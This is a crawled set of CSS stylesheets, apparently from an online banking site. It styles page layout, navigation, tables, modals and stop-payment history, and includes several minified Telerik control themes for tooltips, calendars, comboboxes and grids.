    #printLink a:visited {
        color: #999999;
        font-size: 12px;
        text-decoration: none;
    }

        #pageHeader a:hover,
        #pageHeader a:active,
        #printLink a:hover,
        #printLink a:active {
            color: #007C54;
            text-decoration: underline;
        }

#cbilogo {
    float: left;
    height: 62px;
    width: 388px;
    margin-left: 5px;
    padding-top: 23px;
    background: transparent url('../Images/cb-logo.png') no-repeat 0px 23px;
}

#headerNav {
    margin-top: 5px;
}
/********************
         *  NAVIGATION  *
         ********************/
#navCtr {
    min-height: 66px;
    height: auto !important;
    height: 66px;
    margin-top: -4px;
    margin-bottom: 10px;
    font-size: 13px;
    position: relative;
    background: url('../Images/navbar-bg.jpg') repeat-x 0px 4px;
}

#navSide {
    height: 34px;
    margin-right: 6px;
}

#FAVORITELINKS {
    margin-top: 4px;
    text-align: right;
}

    #FAVORITELINKS select {
        width: 215px;
        margin-top: 3px;
    }

#printLink {
    position: absolute;
    bottom: 5px;
    right: 10px;
}

    #printLink a, #printLink img {
        vertical-align: bottom;
    }

#navCtr table {
    position: relative;
    left: 10px;
    float: left;
}

.navRow {
    height: 34px;
}

    .navRow a,
    .navRow a:visited,
    .navRow a:link,
    .navRow a:active {
        display: block;
        color: #FFFFFF;
        height: 33px;
        line-height: 35px;
        padding: 0px 20px;
        text-align: center;
        text-decoration: none;
        text-transform: uppercase;
    }

        .navRow a:hover,
        .navRow a:active {
            background: url('../Images/nav-hover-bg.jpg') repeat-x 0px 4px;
        }

        .navRow a.navActv,
        .navRow a.navActv:visited,
        .navRow a.navActv:active,
        .navRow a.navActv:hover {
            height: 34px;
            color: #007C54;
            background: url('../Images/nav-active-bg.jpg') repeat-x;
        }

    .navRow td {
        padding-right: 1px;
        vertical-align: bottom;
        background: url('../Images/navbar-divider.jpg') no-repeat right 4px;
    }

    .navRow .noSubNav {
        height: 29px;
        border-bottom: 1px solid #D4CDB9;
    }

        .navRow .noSubNav a.navActv {
            height: 33px;
        }

.subnavRow td {
    height: 32px;
}

#navCtr ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    clear: right;
    position: relative;
    left: 10px;
}

    #navCtr ul a,
    #navCtr ul a:visited,
    #navCtr ul a:active {
        display: block;
        color: #000000;
        background-color: #F2EABC;
        text-decoration: none;
        padding: 0px 15px;
        line-height: 0.9;
        border-left: 1px solid black;
    }

        #navCtr ul a.navActv,
        #navCtr ul a:active,
        #navCtr ul a:hover {
            color: #f06a18;
        }

            #navCtr ul a.navActv .toggle {
                font-weight: bolder;
            }

#navCtr li {
    float: left;
    background-color: #F2EABC;
    padding: 10px 0px;
    text-align: center;
}

    #navCtr li:first-child a {
        border-left: none;
    }
/*******************
         *  PAGE BODY  *
         *******************/
#pageBodyHeader {
    margin-bottom: 35px;
}

    #pageBodyHeader > table > tr > td {
        margin-top: 10px;
    }

    #pageBodyHeader .cmctr > span:first-child > div,
    #pageBodyHeader .cmctr > div:first-child > span > div {
        margin-top: 8px;
    }

    #pageBodyHeader .lCol .cmctr > span > div {
        margin-left: 10px;
        margin-bottom: 20px;
    }

    #pageBodyHeader .rCol .cmctr div {
        width: 225%;
        float: right;
        clear: both;
    }

#pageTitleHeader {
    color: #999999;
    margin-left: 0px;
}

#pageBody > table > tbody > tr > td {
    vertical-align: top;
    margin-bottom: 30px;
}

#pageBody > table .rCol > .cmctr > div > span > div {
    padding-left: 15px;
}

.cmBtmCtr {
    padding-top: 25px;
}

.lCol {
    width: 100%;
}

.btnwrp {
    background-color: #267464;
    background: url(../Images/btn-dualbg.gif) repeat-x left top;
}

    .btnwrp:not(.disabled):hover {
        background-position: bottom;
    }

    .btnwrp input:not(:disabled):hover {
        cursor: pointer;
    }

.formButtonContainer input:not(:disabled):hover,
.formFilterContainer input[type=submit]:not(:disabled):hover,
.formFilterContainer input[type=button]:not(:disabled):hover {
    text-decoration: underline;
}

.formFilterContainer,
.formContainer .formInputContainer {
    border: 1px solid #DDDDDD;
    border-bottom-width: 3px;
    border-bottom-color: #CCCCCC;
}

.interceptBtn {
    background: url(../Images/btn-dualbg.gif) repeat-x left top !important;
}

    .interceptBtn:hover {
        text-decoration: underline !important;
        cursor: pointer !important;
        background-position: bottom !important;
    }
/****************
         *  FOOTER  *
         ****************/
.pageFooter {
    height: 71px;
}

#footer {
    color: #FFFFFF;
    font-size: 11px;
    background: #FFFFFF url('../Images/footer-background.png') repeat-x;
}

#footerLeft {
    width: auto;
    height: 45px;
    float: left;
    padding: 10px 10px 10px 20px;
}

#footerNav {
    float: right;
    padding: 10px 15px 0px 0px;
}

    #footerNav a,
    #footerNav a:visited #footerNav a:link #footerNav a:active {
        color: #FFFFFF;
        text-decoration: none;
    }

        #footerNav a:hover {
            text-decoration: underline;
        }

    #footerNav .linkMarker {
        padding-right: 5px;
    }

    #footerNav td {
        padding-bottom: 10px;
    }

        #footerNav td.rightCol {
            padding-left: 50px;
        }

#btmShadow {
    height: 4px;
    background: url("../Images/bg_btmshadow.jpg") no-repeat scroll center top;
}

/*  ERRORS/VALIDATION  */

.VAMBlinkText {
    color: #FFFFFF;
}

.errorText,
.VAMErrorText,
.VAMRequiredFieldMarker,
.VAMValSummary,
.VAMValSummaryHeader,
.VAMValSummaryHeader tr,
.VAMValSummaryErrors,
.VAMValSummaryFooter,
.VAMValSummaryFooter tr,
.VAMValSummary a,
.VAMValSummary a:hover,
.VAMValSummary a:visited,
.VAMValSummary a:link,
.VAMValSummary a:active {
    color: red;
}

.VAMValSummary {
    border-color: red;
}

.VAMValSummary,
div.errContainerError,
div.errContainerInfo,
div.errContainerWarn {
    border: 1px solid #DDDDDD;
    border-bottom-width: 3px;
    border-bottom-color: #CCCCCC;
    background-color: #eef4f7;
}

/**********************************************************
 *                                                        *
 *  TABLES                                                *
 *                                                        *
 **********************************************************/

table.dataTable,
table.rgMasterTable {
    border: 1px solid #999999;
}

    table.dataTable tr.header td,
    div.summaryBox div.header,
    div.rewardsBox div.header,
    th.rgHeader {
        background: #FFFFFF url(../Images/table-header-bg.jpg) repeat-x left bottom;
    }

        table.dataTable tr.header td a,
        table.dataTable tr.header td a:visited,
        table.dataTable tr.header td a:link,
        table.dataTable tr.header td a:active {
            text-decoration: underline;
            color: #007C54;
        }

    table.dataTable tr.footer td {
        background: #FFFFFF url(../Images/table-bottomrow-bg.jpg) repeat-x left bottom;
    }

    table.dataTable tr.item,
    table.rgMasterTable tr.rgRow {
        background-color: #FFFFFF;
    }

    table.dataTable tr.alternatingItem,
    table.rgMasterTable tr.rgAltRow {
        background-color: #FEF8D6;
    }

    table.dataTable td,
    table.rgMasterTable td,
    table.rgMasterTable thead,
    table.rgMasterTable th {
        line-height: 24px;
        padding: 4px 5px 3px 3px;
        border: 1px solid #D0D0D0;
    }

        table.dataTable td span,
        table.rgMasterTable td span,
        table.rgMasterTable th span {
            line-height: 16px;
        }

        table.dataTable td table td {
            border: 0;
        }

table.summaryTable tr.header td {
    padding: 2px 5px 5px 5px;
}

.ui-tabs-panel table.dataTable td,
.ui-tabs-panel table.rgMasterTable td,
.ui-tabs-panel table.rgMasterTable thead,
.ui-tabs-panel table.rgMasterTable th {
    margin-top: 0;
    margin-bottom: 0;
    border-left: 0;
    border-right: 0;
    padding-left: 4px;
    line-height: normal;
}

/**********************************************************
 *                                                        *
 *  WIDGETS                                               *
 *                                                        *
 **********************************************************/

.bpwInnerCtr {
    border: 1px solid #F1530A;
    width: 245px;
    height: 370px;
    background: url(../Images/bg_silver2.gif) repeat-x bottom;
    z-index: 1;
    margin-bottom: 10px;
    margin-left: 15px;
}

.bpwOuterCtr {
    height: 370px;
    padding: 0 5px 5px 5px;
    overflow: hidden;
}

.bpwMsgCtr {
    height: 330px;
    width: 205px;
    padding: 20px 20px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 1.4em;
}

    .bpwMsgCtr div {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .bpwMsgCtr h1 {
        text-align: center;
        color: #007F60;
    }

    .bpwMsgCtr h2 {
        display: inline;
        padding: 0px 5px;
    }

    .bpwMsgCtr .indent10 {
        position: relative;
        left: 10px;
    }

    .bpwMsgCtr .orange {
        color: #F1530A;
    }

/**********************************************************
 *                                                        *
 *  SIMPLE MODAL                                          *
 *                                                        *
 **********************************************************/
/* Overlay */
.modalHeader {
    background: url(../Images/modal-grad.gif) repeat-x left bottom;
    height: 25px;
}

#simplemodal-overlay {
    background-color: #000;
    cursor: wait;
}


/* Container */
#simplemodal-container {
    background-color: #FFF;
    border: 1px solid #444;
}

    #simplemodal-container a {
        color: #ddd;
    }

        #simplemodal-container a.modalCloseImg {
            background: url(../Images/modalclose_01.gif) no-repeat;
            width: 14px;
            height: 15px;
            display: inline;
            z-index: 3200;
            position: absolute;
            top: 5px;
            right: 5px;
            cursor: pointer;
        }

            #simplemodal-container a.modalCloseImg:hover {
                background: url(../Images/modalclose_02.gif) no-repeat;
                width: 14px;
                height: 15px;
                display: inline;
                z-index: 3200;
                position: absolute;
                top: 5px;
                right: 5px;
                cursor: pointer;
            }

    #simplemodal-container #checkStolenModalHeader {
        background: url(../Images/modal-grad.gif) repeat-x left bottom;
        height: 25px;
    }

    #simplemodal-container #checkStolenModalBody {
        padding: 30px 35px 30px 35px;
        font-size: medium;
    }

    #simplemodal-container #popUpWarningModalHeader {
        background: url(../Images/modal-grad.gif) repeat-x left bottom;
        height: 25px;
    }

    #simplemodal-container #popUpWarningModalBody {
        padding: 30px 35px 30px 35px;
        font-size: medium;
    }

.odTrxWarning {
    background-color: blue;
}
/* Stop Payment History start */
.workflowStopPaymentHistoryDiv {
    width: 890px;
}

    .workflowStopPaymentHistoryDiv .errImg {
        border-width: 0px;
    }

    .workflowStopPaymentHistoryDiv .errMsg {
        width: 100%;
    }

.stopPaymentHistoryGrid {
    table-layout: fixed;
    width: 890px;
}

TABLE.stopPaymentHistoryGrid th {
    line-height: 18px;
}

.stopPaymentHistoryGrid .removeTd {
    text-align: center;
    width: 8%;
}

.stopPaymentHistoryGrid .payeeTd {
    text-align: left;
    width: 42%;
}

.stopPaymentHistoryGrid .checkNumTd {
    text-align: center;
    width: 14%;
}

.stopPaymentHistoryGrid .amountTd {
    width: 14%;
}

.stopPaymentHistoryGrid .rplcCheckTd {
    text-align: center;
    width: 11%;
}

.stopPaymentHistoryGrid .rplcDateTd {
    text-align: center;
    width: 11%;
}

/* Stop Payment History end */

/* Posted Transaction Control Start */


.FilterLabel {
    padding-right: 1px;
}

.rgNumPart a span {
    padding: 0px 2px 0px 2px;
}

.pageControl {
    margin-top: 10px;
    text-align: right;
}

    .pageControl:hover {
        cursor: default;
    }

    .rgNumPart a,
    .pageControl a {
        text-decoration: none;
    }

        .rgNumPart a:hover,
        .pageControl a:hover {
            text-decoration: underline;
            color: #F06A18;
            cursor: pointer;
        }

        .rgNumPart a.rgCurrentPage,
        .pageControl a.currentPage {
            text-decoration: underline;
            color: #F06A18 !important;
            font-weight: bold;
        }

    .radPageControl a,
    .pageControl a {
        text-decoration: none;
    }

td.radPageControl {
    min-width: 20px;
}

a.disabledNav,
a.disabledNav:hover {
    text-decoration: none;
    color: #CCC !important;
    cursor: default;
}

/* Posted Transaction Control End */

/*2012-11-07:  Fix for Telerik DatePicker issue, we may not need this in the future. Telerik version 2012.3.1016.35*/
.riSingle .riTextBox {
    width: 100% !important;
}

input[id$="_dateInput"] {
    width: 100% !important;
}

/* Styles for Switch Agent icon on activity page */
#switch-agent-link-container {
    cursor: pointer;
    float: left;
    text-align: center;
    /*margin: 15px;*/
    display: table-cell;
    height: 0px;
}

div.rewardsBoxSBBCC
{
    display:inline-block;
    width: 285px;
    height: 90px;
    border:1px solid #cccccc;
    font-size:11px;
    color:#333333;
    margin: 0px 15px 15px 0px;
    background:url("../Images/rewards-logo.jpg") no-repeat 5px 7px;
    background-color: #fff;
    padding-top: 8px;
    float: left;
}

div.rewardsBoxSBBCC li
{
    margin-bottom: 8px;
    margin-left: 5px;
}

div.rewardsBoxSBBCC .rewardsPointsSBBCC
{
    font-size: 12px;
    font-weight: bolder;
}


--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/CSS/ajax.css
body_size: 240
content:
.overlibTextFont{font-size:10px}.overlibCaptionFont{color:#fff;font-size:10px;font-weight:bold}.overlibCloseFont{color:#fff;font-size:9px;text-align:right}.overlibCloseFont a{color:#fff;font-size:9px;text-decoration:none;font-style:italic;text-align:right}.overlibCloseFont a:hover{color:#0a0;font-size:9px;text-decoration:underline;font-style:italic;text-align:right}.overlibFg{background-color:#fff}.overlibBg{background-color:#063}.overlibFgO{background-color:#fff;width:240px;margin:0px}.overlibBgO{background-color:#f1530a;margin:0px;padding:0px}.overlibTextFontO{font-size:10px;line-height:14px}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/Default/ToolTip.Default.css
body_size: 334
content:
div.rtDiv{font-size:11px;color:#666;background-color:#fef8d6;padding:12px;padding-right:6px;line-height:16px;white-space:normal}div.rtDiv h1{font-size:12px;color:#007c54;margin-bottom:5px}.RadToolTip_Default.rtLoading{background:url(Common/loading.gif) no-repeat center}.RadToolTip_Default table.rtWrapper{background-color:#fef8d6;padding:12px;border:1px solid #ccc}.RadToolTip_Default table.rtWrapper *{border:none}div.RadToolTip_Default a.rtCloseButton{background-image:url(ToolTip/ToolTipSprites.png)}div.RadToolTip_Default table.rtWrapper td.rtWrapperContent{background-color:#fff;color:#666}div.RadToolTip_Default div.rtTitlebar{color:#666}div.RadToolTip_Default div.rtCallout{background-image:url(ToolTip/Callouts.gif)}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/ToolTip.css
body_size: 1184
content:
.RadToolTip.rtLoading{width:auto;height:100%}div.RadToolTip{position:absolute;cursor:default}div.RadToolTip.csMenuToolTip{position:relative!important;top:0px!important;left:0px!important;margin:0 auto!important}div.RadToolTip div.rtCallout{display:none}div.RadToolTip.rtVisibleCallout div.rtCallout{display:block}div.RadToolTip table.rtWrapper{padding:0;margin:0;border-collapse:collapse}div.RadToolTip.csMenuToolTip table.rtWrapper{margin:0 auto!important}.RadToolTip table.rtWrapper td.rtWrapperTopLeft,.RadToolTip table.rtWrapper td.rtWrapperTopRight,.RadToolTip table.rtWrapper td.rtWrapperBottomLeft,.RadToolTip table.rtWrapper td.rtWrapperBottomRight{width:3px;height:3px;line-height:1px;font-size:1px;background-color:transparent;background-repeat:no-repeat}div.RadToolTip table.rtWrapper td.rtWrapperTopLeft{background-position:0 -12px}div.RadToolTip table.rtWrapper td.rtWrapperTopRight{background-position:right -12px}div.RadToolTip table.rtWrapper td.rtWrapperBottomLeft{background-position:0 -63px}div.RadToolTip table.rtWrapper td.rtWrapperBottomRight{background-position:right -63px}div.RadToolTip table.rtWrapper td.rtWrapperTopCenter,div.RadToolTip table.rtWrapper td.rtWrapperBottomCenter{height:3px;line-height:0px;font-size:1px;background-repeat:repeat-x}div.RadToolTip table.rtWrapper td.rtWrapperTopCenter{background-position:0 -66px}div.RadToolTip table.rtWrapper td.rtWrapperBottomCenter{background-position:0 -120px}div.RadToolTip table.rtWrapper td.rtWrapperLeftMiddle,div.RadToolTip table.rtWrapper td.rtWrapperRightMiddle{background-repeat:repeat-y;font-size:1px;width:3px}div.RadToolTip table.rtWrapper td.rtWrapperLeftMiddle{background-position:0 0}div.RadToolTip table.rtWrapper td.rtWrapperRightMiddle{background-position:-3px 0}div.RadToolTip table.rtWrapper td.rtWrapperContent{height:100%}div.RadToolTip div.rtTitlebar{float:left;line-height:22px}div.RadToolTip a.rtCloseButton{display:block;float:right;position:absolute;right:3px;width:12px;height:10px;font-size:1px;line-height:1px;margin-top:3px;margin-right:3px;background-position:0 0;background-repeat:no-repeat;text-indent:-9999px;outline:none}div.RadToolTip.csMenuToolTip a.rtCloseButton{position:static!important}div.RadToolTip_rtl a.rtCloseButton,div.RadToolTip_rtl a.rtCloseButton:hover{float:left;text-decoration:none;outline:none;left:2px;margin-left:1px;right:auto;margin-right:auto}div.RadToolTip_rtl div.rtTitlebar,div.RadToolTip_rtl table.rtWrapper td.rtWrapperTopCenter div.rtTitlebar div{float:right}div.RadToolTip_rtl .rtCalloutCenter{right:0;left:auto}.RadToolTip_rtl .rtCalloutTopLeft{margin-right:-8px;left:0}.RadToolTip_rtl .rtCalloutTopCenter{margin-right:10px}.RadToolTip_rtl .rtCalloutTopRight{margin-right:20px}.RadToolTip_rtl .rtCalloutBottomCenter{margin-right:10px}.RadToolTip_rtl .rtCalloutBottomRight{margin-right:40px}.RadToolTip_rtl .rtCalloutBottomLeft{margin-right:-20px;left:0}.RadToolTip_rtl .rtCalloutMiddleLeft{margin-right:10px;left:0}.RadToolTip_rtl .rtCalloutMiddleRight{margin-right:1px}div.RadToolTip_rtl .rtShadow .rtCloseButton,div.RadToolTip_rtl .rtShadow a.rtCloseButton:hover{left:10px}*+html div.RadToolTip_rtl .rtShadow .rtCloseButton,*+html div.RadToolTip_rtl .rtShadow a.rtCloseButton:hover{left:17px}div.RadToolTip div.rtCallout{position:absolute;height:11px;width:11px;line-height:0px;font-size:1px;background-repeat:no-repeat}div.RadToolTip .rtCalloutCenter{visibility:hidden}.RadToolTip .rtCalloutTopLeft{margin-top:-10px;margin-left:20px;background-position:0 -22px}.RadToolTip.csMenuToolTip .rtCalloutTopLeft{margin-top:13px!important;margin-left:1px!important;background-position:0 -44px!important}.RadToolTip .rtCalloutTopCenter{left:50%;margin-top:-9px;margin-left:-10px;background-position:0 0}.RadToolTip .rtCalloutTopRight{left:100%;margin-top:-10px;margin-left:-20px;background-position:0 -11px}.RadToolTip.csMenuToolTip .rtCalloutTopRight{margin-top:5px!important;margin-left:-13px!important;background-position:0 -33px!important}.RadToolTip .rtCalloutBottomCenter{top:100%;left:50%;margin-left:-10px;margin-top:-1px;background-position:0 -55px}.RadToolTip .rtCalloutBottomRight{top:100%;left:100%;margin-left:-40px;margin-top:-1px;background-position:0 -66px}.RadToolTip.csMenuToolTip .rtCalloutBottomRight{top:84%!important;margin-left:-13px!important;background-position:0 -33px!important}.RadToolTip .rtCalloutBottomLeft{top:100%;margin-left:20px;margin-top:-1px;background-position:0 -77px}.RadToolTip.csMenuToolTip .rtCalloutBottomLeft{top:82%!important;margin-left:1px!important;background-position:0 -44px}.RadToolTip .rtCalloutMiddleLeft{top:50%;margin-left:-10px;margin-top:-7px;background-position:0 -44px}.RadToolTip.csMenuToolTip .rtCalloutMiddleLeft{top:44%!important;margin-left:1px!important}.RadToolTip .rtCalloutMiddleRight{left:100%;top:50%;margin-left:-1px;margin-top:-10px;background-position:0 -33px}.RadToolTip.csMenuToolTip .rtCalloutMiddleRight{top:48%!important;margin-left:-13px!important}.RadToolTip table.rtWrapper td.rtWrapperTopLeft,.RadToolTip table.rtWrapper td.rtWrapperTopCenter,.RadToolTip table.rtWrapper td.rtWrapperTopRight,.RadToolTip table.rtWrapper td.rtWrapperLeftMiddle,.RadToolTip table.rtWrapper td.rtWrapperContent,.RadToolTip table.rtWrapper td.rtWrapperRightMiddle,.RadToolTip table.rtWrapper td.rtWrapperBottomLeft,.RadToolTip table.rtWrapper td.rtWrapperBottomCenter,.RadToolTip table.rtWrapper td.rtWrapperBottomRight{padding:0;border:0;border-collapse:collapse}.RadToolTip table.rtShadow td.rtWrapperTopLeft,.RadToolTip table.rtShadow td.rtWrapperTopRight,.RadToolTip table.rtShadow td.rtWrapperBottomLeft,.RadToolTip table.rtShadow td.rtWrapperBottomRight{width:7px;height:7px;line-height:1px;font-size:1px;background-color:transparent;background-repeat:no-repeat}div.RadToolTip table.rtShadow td.rtWrapperTopLeft{background-position:0 -128px}div.RadToolTip table.rtShadow td.rtWrapperTopRight{background-position:-9px -128px}div.RadToolTip table.rtShadow td.rtWrapperBottomLeft{background-position:0 -135px}div.RadToolTip table.rtShadow td.rtWrapperBottomRight{background-position:-9px -135px}div.RadToolTip table.rtShadow td.rtWrapperTopCenter,div.RadToolTip table.rtShadow td.rtWrapperBottomCenter{height:7px;line-height:0px;font-size:1px;background-repeat:repeat-x}div.RadToolTip table.rtShadow td.rtWrapperTopCenter{background-position:0 -145px}div.RadToolTip table.rtShadow td.rtWrapperBottomCenter{background-position:0 -152px}div.RadToolTip table.rtShadow td.rtWrapperLeftMiddle,div.RadToolTip table.rtShadow td.rtWrapperRightMiddle{background-repeat:repeat-y;font-size:1px;width:7px}div.RadToolTip table.rtShadow td.rtWrapperLeftMiddle{background-position:-7px 0}div.RadToolTip table.rtShadow td.rtWrapperRightMiddle{background-position:-14px 0}div.RadToolTip table.rtShadow a.rtCloseButton{margin-top:6px;margin-right:8px}*+html div.RadToolTip table.rtShadow a.rtCloseButton{margin-top:10px;margin-right:8px}*+html div.RadToolTip_rtl.rtShadow .rtCalloutMiddleLeft{margin-right:4px!important}div.RadToolTip table.rtShadow .rtVisibleTitleBar td.rtWrapperTopLeft{background-position:0 -205px}div.RadToolTip table.rtShadow .rtVisibleTitleBar td.rtWrapperTopCenter{background-position:0 -165px}div.RadToolTip table.rtShadow .rtVisibleTitleBar td.rtWrapperTopRight{background-position:-7px -205px}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/Default/ComboBox.Default.css
body_size: 98
content:
.RadComboBox_Default{font:12px "Arial",Arial,sans-serif;width:auto;min-width:300px}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/ComboBox.css
body_size: 90
content:
.RadComboBox_Default
{
    font: 12px "Arial", Arial, sans-serif;

}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/Default/Calendar.Default.css
body_size: 1152
content:
table.RadCalendar_Default{background:#fff;font:12px "segoe ui",arial,sans-serif}.RadCalendar_Default .rcTitlebar{border-color:#688caf #688caf #9eb6ce;background:#c3d8f1 0 -1000px repeat-x url(Calendar/sprite.gif);color:#00156e}.RadCalendar_Default .rcTitlebar table{font:12px/22px "segoe ui",arial,sans-serif}.RadCalendar_Default .rcTitlebar td{padding:0 0 2px}.RadCalendar_Default .rcTitlebar .rcPrev,.RadCalendar_Default .rcTitlebar .rcNext,.RadCalendar_Default .rcTitlebar .rcFastPrev,.RadCalendar_Default .rcTitlebar .rcFastNext{width:17px;height:17px;margin:1px 2px 0;background:transparent url(Calendar/sprite.gif) no-repeat;color:#ccc}.RadCalendar_Default .rcTitlebar .rcFastPrev{margin-left:4px;background-position:0 -200px}.RadCalendar_Default .rcTitlebar a.rcFastPrev:hover{background-position:0 -250px}.RadCalendar_Default .rcTitlebar .rcPrev{background-position:0 -300px}.RadCalendar_Default .rcTitlebar a.rcPrev:hover{background-position:0 -350px}.RadCalendar_Default .rcTitlebar .rcNext{background-position:0 -400px}.RadCalendar_Default .rcTitlebar a.rcNext:hover{background-position:0 -450px}.RadCalendar_Default .rcTitlebar .rcFastNext{margin-right:4px;background-position:0 -500px}.RadCalendar_Default .rcTitlebar a.rcFastNext:hover{background-position:0 -550px}.RadCalendar_Default .rcMain{border-color:#688caf}.RadCalendar_Default .rcMainTable{color:#000;font:12px/20px "segoe ui",arial,sans-serif}.RadCalendar_Default .rcHeader,.RadCalendar_Default .rcFooter{border-color:#688caf}.RadCalendar_Default .rcWeek th{border-bottom:1px solid #9ebfdb;padding:2px 6px 2px 0}.RadCalendar_Default .rcWeek .rcViewSel,.RadCalendar_Default .rcRow th{width:12px;padding:0 7px 0 9px;background:#e9eeee}.RadCalendar_Default .rcRow th{color:#555}.RadCalendar_Default .rcRow td{border-color:#fff}.RadCalendar_Default .rcMain .rcRow a,.RadCalendar_Default .rcMain .rcRow span{color:#000}.RadCalendar_Default .rcMain .rcWeekend a{color:#444}.RadCalendar_Default .rcRow .rcToday{border-color:#688caf}.RadCalendar_Default .rcMain .rcOtherMonth a{color:#777}.RadCalendar_Default .rcMain .rcOutOfRange span{color:#777}.RadCalendar_Default .rcRow .rcSelected{border-color:#8f8367 #a59b85 #c3bdae;background:#fcda88 0 -1700px repeat-x url(Calendar/sprite.gif)}.RadCalendar_Default .rcRow .rcHover{border-color:#d8ca95 #b89f73 #c6b99c;background:#ffdf85 0 -1600px repeat-x url(Calendar/sprite.gif)}.RadCalendarMultiView_Default .rcTitlebar{background:#d6e6f4 0 -1199px repeat-x url(Calendar/sprite.gif)}.RadCalendarMultiView_Default .rcTitlebar table{border:1px solid #f6f7f9;line-height:27px}.RadCalendarMultiView_Default .rcTitlebar td{padding-bottom:1px}.RadCalendarMultiView_Default .rcCalendar{border-color:#688caf;border-top:0}.RadCalendarMultiView_Default .rcCalendar .rcMainTable{height:195px}.RadCalendarMultiView_Default .rcMainTable .rcTitle{border-width:1px 0;border-color:#688caf #9eb6ce #9eb6ce;padding:0 0 2px;background:#c3d8f1 0 -1000px repeat-x url(Calendar/sprite.gif);color:#00156e;line-height:22px}table.RadCalendarMonthView_Default{border-color:#868686;background:#fff;font:12px "segoe ui",arial,sans-serif;color:#000}.RadCalendarMonthView_Default #rcMView_Feb,.RadCalendarMonthView_Default #rcMView_Apr,.RadCalendarMonthView_Default #rcMView_Jun,.RadCalendarMonthView_Default #rcMView_Aug,.RadCalendarMonthView_Default #rcMView_Oct,.RadCalendarMonthView_Default #rcMView_Dec{border-right:1px solid #9ebfdb}.RadCalendarMonthView_Default a{color:#000}.RadCalendarMonthView_Default .rcSelected a{border-color:#8f8367 #a59b85 #c3bdae;background:#fcda88 0 -1700px repeat-x url(Calendar/sprite.gif)}.RadCalendarMonthView_Default #rcMView_PrevY a,.RadCalendarMonthView_Default #rcMView_NextY a{width:15px;height:13px;overflow:hidden;background-image:url(Calendar/sprite.gif);color:#ccc}.RadCalendarMonthView_Default #rcMView_PrevY a{background-position:3px -200px}.RadCalendarMonthView_Default #rcMView_NextY a{background-position:4px -500px}.RadCalendarMonthView_Default .rcButtons{padding:5px 7px 3px}.RadCalendarMonthView_Default input{border-color:#7793b9;padding:1px 0 0;background:#e8f1fc 0 -2300px repeat-x url(Calendar/sprite.gif);color:#00156e;font:12px "segoe ui",arial,sans-serif}table.RadCalendarTimeView_Default{border-color:#688caf;background:#fff;font:12px "segoe ui",arial,sans-serif}.RadCalendarTimeView_Default th{border-bottom:1px solid #9eb6ce;padding:0 0 1px;background:#c3d8f1 0 -1000px repeat-x url(Calendar/sprite.gif);color:#00156e;line-height:23px}table.RadCalendarTimeView_Default td{border-color:#9ebfdb}.RadCalendarTimeView_Default a{color:#000}.RadCalendarTimeView_Default td.rcSelected a{border-color:#8f8367 #a59b85 #c3bdae;background:#fcda88 0 -1700px repeat-x url(Calendar/sprite.gif)}.RadCalendarTimeView_Default td.rcHover a{border-color:#d8ca95 #b89f73 #c6b99c;background:#ffdf85 0 -1600px repeat-x url(Calendar/sprite.gif)}.RadCalendarTimeView_Default .rcFooter{border-color:#688caf}.RadPicker_Default .rcCalPopup,.RadPicker_Default .rcTimePopup{background-image:url(Calendar/sprite.gif)}.RadPicker_Default .rcCalPopup,.RadPicker_Default a.rcDisabled.rcCalPopup:hover{background-position:0 0}.RadPicker_Default a.rcCalPopup:hover,.RadPicker_Default a.rcCalPopup:focus,.RadPicker_Default a.rcCalPopup:active{background-position:0 -50px}.RadPicker_Default .rcTimePopup,.RadPicker_Default a.rcDisabled.rcTimePopup:hover{background-position:0 -100px}.RadPicker_Default a.rcTimePopup:hover,.RadPicker_Default a.rcTimePopup:focus,.RadPicker_Default a.rcTimePopup:active{background-position:0 -150px}.RadCalendarRTL_Default .rcTitlebar .rcFastPrev{background-position:0 -500px}.RadCalendarRTL_Default .rcTitlebar a.rcFastPrev:hover{background-position:0 -550px}.RadCalendarRTL_Default .rcTitlebar .rcPrev{background-position:0 -400px}.RadCalendarRTL_Default .rcTitlebar a.rcPrev:hover{background-position:0 -450px}.RadCalendarRTL_Default .rcTitlebar .rcNext{background-position:0 -300px}.RadCalendarRTL_Default .rcTitlebar a.rcNext:hover{background-position:0 -350px}.RadCalendarRTL_Default .rcTitlebar .rcFastNext{background-position:0 -200px}.RadCalendarRTL_Default .rcTitlebar a.rcFastNext:hover{background-position:0 -250px}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/Calendar.css
body_size: 227
content:
.RadCalendar_Default .rcTitlebar{border-color:#688caf #688caf #9eb6ce;background:#c3d8f1 0 -1000px repeat-x url(Calendar/sprite.gif);color:#00156e;color:#333}.RadCalendar_Default .rcWeek th{padding:1px;border-bottom:1px solid #9ebfdb;color:red}.riError{background-image:none!important;background-color:#0f0}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/controls/Grid.css
body_size: 133
content:
.RadGrid_Default .rgSortAsc,.RadGrid_Default .rgSortDesc{visibility:hidden;display:none}.RadGrid_Default #dataTable{background-color:#ffa500;width:100%}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/footer.min.css
body_size: 723
content:
